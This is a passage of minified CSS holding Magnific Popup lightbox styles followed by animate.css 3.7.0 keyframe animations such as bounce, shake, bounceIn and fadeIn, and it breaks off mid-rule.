.mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.55;filter:alpha(opacity=55);top:50%;margin:-32px 0 0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow-left{left:10px}.mfp-arrow-right{right:10px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-arrow{background:none!important;margin-top:-32px!important;line-height:1em!important}.mfp-arrow,.mfp-arrow:after{width:48px!important;height:48px!important}.mfp-arrow:after{margin:0!important;top:0!important;border:none!important}.mfp-arrow-left{left:0!important}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border:none;font-size:64px;color:#fff}.mfp-arrow-left:before,.mfp-arrow-right:before{display:none}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"4"}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"5"}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{font-size:64px;font-family:Open Sans,Arial,sans-serif;font-weight:200;top:-10px;opacity:.2}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{opacity:1}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
@charset "UTF-8";
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */
@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes 